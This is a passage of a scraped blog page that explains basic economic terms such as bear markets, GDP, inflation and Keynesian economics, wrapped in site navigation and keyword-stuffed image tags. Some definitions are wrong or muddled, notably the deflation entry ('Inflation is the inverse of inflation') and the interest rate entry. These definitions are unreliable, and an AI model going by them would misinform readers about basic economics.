        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_866" data-td_block_id="tdi_28_866"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_866" data-td_block_id="tdi_28_866"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_e25 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_e25" ><script>var block_tdi_33_e25 = new tdBlock();
block_tdi_33_e25.id = "tdi_33_e25";
block_tdi_33_e25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_e25","tdc_css_class":"tdi_33_e25","tdc_css_class_style":"tdi_33_e25_rand_style"}';
block_tdi_33_e25.td_column_number = "3";
block_tdi_33_e25.block_type = "td_block_mega_menu";
block_tdi_33_e25.post_count = "4";
block_tdi_33_e25.found_posts = "461";
block_tdi_33_e25.header_color = "";
block_tdi_33_e25.ajax_pagination_infinite_stop = "";
block_tdi_33_e25.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_e25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_e25" id="tdi_34_669" data-td_block_id="tdi_33_e25" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_e25"  id="tdi_35_a99" data-td_block_id="tdi_33_e25" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_e25"  id="tdi_36_e97" data-td_block_id="tdi_33_e25" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_e25"  id="tdi_37_006" data-td_block_id="tdi_33_e25" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_e25"  id="tdi_38_3de" data-td_block_id="tdi_33_e25" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_e25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_e25" data-td_block_id="tdi_33_e25"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_e25" data-td_block_id="tdi_33_e25"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-39589" class="td-post-template-7 post-39589 post type-post status-publish format-standard has-post-thumbnail category-economy category-business category-marketing tag-10-key-economic-concepts tag-9-key-economic-concepts-ib tag-basic-economic-concepts-answer-key tag-basic-economic-ideas-and-resource-allocation tag-basic-economic-terms-and-definitions tag-basic-economic-terms-and-definitions-pdf tag-basic-financial-accounting-concepts tag-basic-financial-concepts-are tag-economic-concepts-and-choices-answer-key tag-economics-basic-concepts-and-principles tag-four-key-economic-concepts tag-fundamental-financial-accounting-concepts tag-fundamental-financial-accounting-concepts-pdf tag-important-financial-literacy-concepts tag-indian-economy-key-concepts-by-sankarganesh-karuppiah-pdf tag-key-concepts tag-key-concepts-in-economic-geography tag-key-concepts-in-economic-geography-pdf tag-key-economic-concepts tag-key-economic-concepts-pdf tag-key-financial-management-concepts tag-list-of-economic-concepts tag-what-are-key-economic-concepts tag-what-are-the-key-concepts-of-economic-geography tag-what-is-the-key-concepts td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry" class="entry-crumb" href="https://voices.shortpedia.com/industry/">Industry</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Economy" class="entry-crumb" href="https://voices.shortpedia.com/industry/economy/">Economy</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">19 Key Economic Concepts That You Must Know To Gain Financial Knowledge</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://voices.shortpedia.com/industry/">Industry</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/industry/economy/">Economy</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/industry/business/">Business</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li></ul>	                    <h1 class="entry-title">19 Key Economic Concepts That You Must Know To Gain Financial Knowledge</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://voices.shortpedia.com/author/narmada/">Narmada</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-02T18:44:53+05:30" >September 2, 2022</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-39589">2192</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            	
	
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Findustry%2Feconomy%2F19-key-economic-concepts%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=19+Key+Economic+Concepts+That+You+Must+Know+To+Gain+Financial+Knowledge&url=https%3A%2F%2Fvoices.shortpedia.com%2Findustry%2Feconomy%2F19-key-economic-concepts%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg&description=19+Key+Economic+Concepts+That+You+Must+Know+To+Gain+Financial+Knowledge">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=19+Key+Economic+Concepts+That+You+Must+Know+To+Gain+Financial+Knowledge %0A%0A https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <p>Nowadays, knowledge is available to all, and people are more aware, educated, and curious.</p>
<p>They are interested in a variety of subjects, particularly in the social, political, and economic climates of their respective countries.</p>
<h4 style="text-align: center;"><em><strong>Economic news is always gilded with difficult vocabulary and terms that the average person does not understand.</strong></em></h4>
<figure id="attachment_39617" aria-describedby="caption-attachment-39617" style="width: 800px" class="wp-caption alignnone"><img decoding="async" fetchpriority="high" class="size-full wp-image-39617" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Economics@forestrypedia.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39617" class="wp-caption-text">ImageCredit: forestrypedia</figcaption></figure>
<p>In this blog, we will discuss such terms to make it easier for today&#8217;s ever-curious population.</p>
<p>The following are introductory terms used in the field of economics that you may encounter during your studies. Even if the terms listed below are not taught as part of your curriculum, they are frequently referenced in your general economics reading. These terms, for example, are frequently mentioned in blog posts, economics news articles, and even <a href="https://www.intelligenteconomist.com/economics-podcasts/" rel="nofollow noopener" target="_blank">economics podcasts</a>.</p>
<h4 style="text-align: center;"><strong><em>Also, Read <a href="https://voices.shortpedia.com/janhvi-singh/i-am-a-killer-netflix/">Netflix’s I Am A Killer Season 3 Review</a></em></strong></h4>
<h2><em><strong>The bear market</strong></em></h2>
<figure id="attachment_39612" aria-describedby="caption-attachment-39612" style="width: 800px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-39612" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Bear-market@gobankingrates.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39612" class="wp-caption-text">ImageCredit: gobankingrates</figcaption></figure>
<p>The concept of a bear market is straightforward. It essentially represents a pessimistic outlook on the performance of a stock market, with such markets frequently falling into a downward spiral in which prices continue to fall.</p>
<p>The selling of stocks tends to increase during a bear market. Furthermore, investors anticipate, and may well experience, increased losses from their investments.</p>
<h2><em><strong>The bull market</strong></em></h2>
<figure id="attachment_39613" aria-describedby="caption-attachment-39613" style="width: 800px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-39613" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Bull-market@thisismoney.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39613" class="wp-caption-text">ImageCredit: thisismoney</figcaption></figure>
<p>In comparison to a bear market, a bull market represents a much more optimistic outlook on the performance of the stock market. Stock prices have increased or are expected to increase in a bull market.</p>
<h2><em><strong>The business cycle</strong></em></h2>
<figure id="attachment_39632" aria-describedby="caption-attachment-39632" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39632" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/The-business-cycle@corporatefinanceinstitute.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39632" class="wp-caption-text">ImageCredit: corporatefinanceinstitute</figcaption></figure>
<p>The business cycle refers to an economy&#8217;s overall expansion and subsequent contraction over time.</p>
<p>As a result, the business cycle is a subset of macroeconomic theory. A definition of macroeconomics is provided below.</p>
<h2><em><strong>Deflation</strong></em></h2>
<figure id="attachment_39615" aria-describedby="caption-attachment-39615" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39615" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Deflation@ie.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39615" class="wp-caption-text">ImageCredit: ie</figcaption></figure>
<p>Inflation is the inverse of inflation. It occurs when demand falls, which leads to outcomes such as lower prices.</p>
<h2><em><strong>Comparative advantage</strong></em></h2>
<figure id="attachment_39614" aria-describedby="caption-attachment-39614" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39614" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Comparative-advantage@youtube.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39614" class="wp-caption-text">ImageCredit: youtube</figcaption></figure>
<p>A phrase coined by economist David Ricardo. Comparative advantage is a theoretical concept that describes one party&#8217;s ability to produce goods and/or services at a lower opportunity cost than another party or parties. A definition of opportunity cost is provided below.</p>
<h2><em><strong>Labour division</strong></em></h2>
<figure id="attachment_39625" aria-describedby="caption-attachment-39625" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39625" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Labour-division@youtube.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39625" class="wp-caption-text">ImageCredit: youtube</figcaption></figure>
<p>The process of breaking down tasks so that separate groups or individuals can carry out each task is referred to as the division of labor. It is frequently associated with the manufacturing process and overall productivity.</p>
<h2><b><i>Financial Markets</i></b></h2>
<figure id="attachment_39618" aria-describedby="caption-attachment-39618" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39618" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Financial-markets@analyticsinsight.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39618" class="wp-caption-text">ImageCredit: analyticsinsight</figcaption></figure>
<p><span style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">A market or marketplace where financial assets are purchased and sold. A stock exchange is a common example of a financial market.</span></p>
<h2><em><strong>Fiscal policy</strong></em></h2>
<figure id="attachment_39619" aria-describedby="caption-attachment-39619" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39619" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Fiscal-policy@thebalance.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39619" class="wp-caption-text">ImageCredit: thebalance</figcaption></figure>
<p>Fiscal policy refers to the spending of a government and how it affects the economy, particularly when spending levels change.</p>
<h2><em><strong>GDP (gross domestic product) (GDP)</strong></em></h2>
<figure id="attachment_39620" aria-describedby="caption-attachment-39620" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39620" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/GDP@investopedia.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39620" class="wp-caption-text">ImageCredit: investopedia</figcaption></figure>
<p>GDP is frequently used to assess a country&#8217;s economic performance and activity. It is typically calculated quarterly or annually.</p>
<h2><strong><em>Growth Rate</em></strong></h2>
<figure id="attachment_39621" aria-describedby="caption-attachment-39621" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39621" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Growth-rate@profitwell.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39621" class="wp-caption-text">ImageCredit: profitwell</figcaption></figure>
<p>The growth rate is a measure of how quickly growth increases over time. It can be used to describe economic growth, GDP, or items like annualized growth rates for a company.</p>
<h2><em><strong>Rates of interest</strong></em></h2>
<figure id="attachment_39623" aria-describedby="caption-attachment-39623" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39623" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Interest-rates@cfainstitute.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39623" class="wp-caption-text">ImageCredit: cfainstitute</figcaption></figure>
<p>An interest rate is calculated by multiplying a percentage by the amount borrowed. A loan or other form of debt is a common example of a principal. The amount of interest charged is typically calculated using an annual rate.</p>
<h2><em><strong>Inflation</strong></em></h2>
<figure id="attachment_39622" aria-describedby="caption-attachment-39622" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39622" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Inflation@moneycontrol.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39622" class="wp-caption-text">ImageCredit: moneycontrol</figcaption></figure>
<p>In its most basic form, inflation is defined as an increase in the prices charged for goods and services. When an economy experiences inflation, the cost of living rises.</p>
<h2><em><strong>Economics based on Keynesianism</strong></em></h2>
<figure id="attachment_39624" aria-describedby="caption-attachment-39624" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-39624" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/Keynesian-economics@khanacademy.jpg" alt="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" width="800" height="600" /><figcaption id="caption-attachment-39624" class="wp-caption-text">ImageCredit: khanacademy</figcaption></figure>
<p>Keynesian economics describes the economist John Maynard Keynes&#8217; economic theories and beliefs, which included the conviction that government involvement in the economy through spending and taxes could help increase demand and move an economy out of a depression.</p>
<h2><em><strong>The Demand Law</strong></em></h2>
